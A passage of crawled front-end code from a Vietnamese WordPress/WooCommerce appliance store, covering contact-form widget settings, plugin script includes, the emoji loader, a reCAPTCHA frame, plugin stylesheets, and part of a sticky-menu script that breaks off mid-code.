                                        success: "Callback request sent! We will contact you soon.",
                    error: "Error sending callback request! Please try again!",
                    action: 'https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "Your phone number",
                                placeholder: "Enter your phone number",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
	<script>
		(function ($) {

			function fiboEletroThemeFocusInput() {
				$('.handheld-header-links .search > a').on('click', function (e) {
					setTimeout(function () {
						var $input = $('.handheld-header-links .site-search .dgwt-wcas-search-input');
						if ($input.length > 0 && $input.val().length === 0) {
							$input.focus();
						}
					}, 500);
				});
			}

			$(window).on('load', function () {
								// Search icon - mobile
				if ($(window).width() <= 992) {
					$('.handheld-header-links .search > a').off('click').on('click', function (e) {
						var $handler = $('.handheld-header-links .site-search .js-dgwt-wcas-enable-mobile-form');
						if ($handler.length) {
							$handler[0].click();
						}
						e.preventDefault();
					});
				} else {
					// Search icon - almost desktop
					fiboEletroThemeFocusInput();
				}
							});
		}(jQuery));
	</script>
	<style>
		/** Desktop */
		.navbar-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.navbar-search {
			flex-basis: 0;
			flex-grow: 1;
			margin-bottom: 0;
		}

		/** Mobile: Default Handled Header */
		.handheld-header-links .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v1 */
		.mobile-header-v1 .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v2 */
		.mobile-header-v2 .mobile-header-v2-inner > .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}
	</style>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dienmaydaiquangminh.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Product Ph\u00e2n lo\u1ea1i","@id":"https:\/\/dienmaydaiquangminh.vn\/phan-loai\/quat\/"}},{"@type":"ListItem","position":3,"item":{"name":"Qu\u1ea1t","@id":"https:\/\/dienmaydaiquangminh.vn\/phan-loai\/quat\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/cdc-product-hover-master/asset/main.js?ver=6.9" id="cdc_mainjs-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://dienmaydaiquangminh.vn/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"22b7e04a2f"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".header-v1 .masthead","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":".electro-navbar","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"99999","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.2.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.2.5" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.2.5" id="typeahead-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.2.5" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://dienmaydaiquangminh.vn/wp-admin/admin-ajax.php","ajax_loader_url":"https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/electro.min.js?ver=3.2.5" id="electro-js-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.2.5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/carousel-slider/assets/js/frontend.js?ver=2.2.4" id="carousel-slider-frontend-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"electro"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Th\u01b0\u01a1ng hi\u1ec7u","post":"B\u00e0i vi\u1ebft","page":"Trang","vendor":"Vendor","product_cat_plu":"Categories","product_tag_plu":"Th\u1ebb","product_plu":"Products","brand_plu":"Th\u01b0\u01a1ng hi\u1ec7u","post_plu":"B\u00e0i vi\u1ebft","page_plu":"Trang","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"trong","read_more":"\u0111\u1ecdc ti\u1ebfp","no_results":"Kh\u00f4ng c\u00f3 k\u1ebft qu\u1ea3","show_more":"Xem t\u1ea5t c\u1ea3 s\u1ea3n ph\u1ea9m...","show_more_details":"Xem t\u1ea5t c\u1ea3 s\u1ea3n ph\u1ea9m...","search_placeholder":"T\u00ecm s\u1ea3n ph\u1ea9m ...","submit":"T\u00ecm ki\u1ebfm"},"ajax_search_endpoint":"https://dienmaydaiquangminh.vn/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://dienmaydaiquangminh.vn/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.15.1" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dba15500d1","remove_from_wishlist_nonce":"9ca7ab7336","reload_wishlist_and_adding_elem_nonce":"0605aa33cb","load_mobile_nonce":"2e45b9ee2b","delete_item_nonce":"e34afbf494","save_title_nonce":"5bc7e2c9cb","save_privacy_nonce":"c0b1d0855a","load_fragments_nonce":"bc2bbbcc3b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://dienmaydaiquangminh.vn"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.24.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=3.2.5" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.0.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.0.2" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dienmaydaiquangminh.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dienmaydaiquangminh.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-14 22:48:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dny2-AnFa5zYcusCmVeNFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935848129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/cdc-product-hover-master/asset/main.css?ver=6.9
body_size: 126
content:
.cdc_shop_loop_box {
    overflow: hidden;
    position: absolute;
    top: -10px;
    left: 6px;
    height: 80%;
    width: 100%;
}
.cdc_shop_loop_box ul {
    list-style:none;
    padding:0px;
    margin: 5px 0;
    border-top: 1px solid #e5e5e5;
}

.cdc_shop_loop_box strong{
    display: block;
}

.cdc_thetip * {
    height:initial !important;
}
.cdc_thetip {
    display: none;
    position: static;
    z-index: 99;
    font-size: 11px;
    margin: 10px 10px 10px 0px;
    width: 250px;
    height: auto;
    padding: 5px;
    border-radius: 3px;
    box-shadow: 0 1px 2px #666;
    background: #fff;
    color: #000 !important;
}

.cdc_shop_loop_box ul li{
    margin:2px;
}

.cdc_thetip .cdc_thetitle {
    background-color:#96588a;
    color: #fff;
    margin: -5px;
    margin-bottom: 3px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 5px;
}
.cdc_thetip img{
    display:none!important;
}

/*hide on small screen / mobile*/
@media (max-width: 600px) {
    .cdc_thetip{
        display:none!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/woo-viet/assets/provinces.css?ver=6.9
body_size: -54
content:
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper {
    flex-wrap: wrap;
}

p#billing_country_field {
    display: none;
}

#billing_first_name_field,
#shipping_first_name_field {
    order: 1;
}

#billing_last_name_field,
#shipping_last_name_field {
    order: 2;
}

#billing_company_field,
#shipping_company_field {
    order: 3;
}

#billing_country_field,
#shipping_country_field {
    order: 4;
}

#billing_state_field,
#shipping_state_field {
    order: 5;
}

#billing_city_field,
#shipping_city_field {
    order: 6;
}

#billing_address_1_field,
#shipping_address_1_field {
    order: 7;
}

#billing_address_2_field,
#shipping_address_2_field {
    order: 8;
}

#billing_postcode_field,
#shipping_postcode_field {
    order: 9;
}

#billing_phone_field,
#shipping_phone_field {
    order: 10;
}

#billing_email_field,
#shipping_email_field {
    order: 11;
}

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1
body_size: 4642
content:
/**
* @preserve Sticky Anything 2.22 | (c) WebFactory Ltd | GPL2 Licensed
*/

var stickyAnythingBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

!function(e){function t(t,i){e(".sticky-element-original").clone().insertAfter(e(".sticky-element-original")).addClass("sticky-element-cloned").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("position","fixed").css("top",t+"px").css("margin-left","0").css("z-index",i).removeClass("sticky-element-original").hide()}e.fn.stickThis=function(i){var n,s=e.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,legacymode:!1,dynamicmode:!1,debugmode:!1,pushup:"",adminbar:!1},i),l=e(this).length,r=e(s.pushup).length;return r<1?(1==s.debugmode&&s.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+s.pushup+'").'),s.pushup=""):r>1&&(1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+r+' elements on the page with the selector/class/ID you selected for the push-up element ("'+s.pushup+'"). You can select only ONE element to push the sticky element up.'),s.pushup=""),l<1?1==s.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):l>1?1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+r+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):1==s.legacymode?(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),1!=s.dynamicmode&&t(s.top,s.zindex,s.adminbar),checkElement=setInterval(function(){!function(i,n,s,l,o,r,d){var a=e(".sticky-element-original").offset();if(orgElementTop=a.top,o){var c=e(o).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],d&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;e(window).scrollTop()>=orgElementTop-i-adminBarHeight&&viewport>=n&&viewport<=s?(orgElement=e(".sticky-element-original"),coordsOrgElement=orgElement.offset(),leftOrgElement=coordsOrgElement.left,widthOrgElement=orgElement[0].getBoundingClientRect().width,widthOrgElement||(widthOrgElement=orgElement.css("width")),heightOrgElement=orgElement.outerHeight(),paddingOrgElement=[orgElement.css("padding-top"),orgElement.css("padding-right"),orgElement.css("padding-bottom"),orgElement.css("padding-left")],paddingCloned=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" 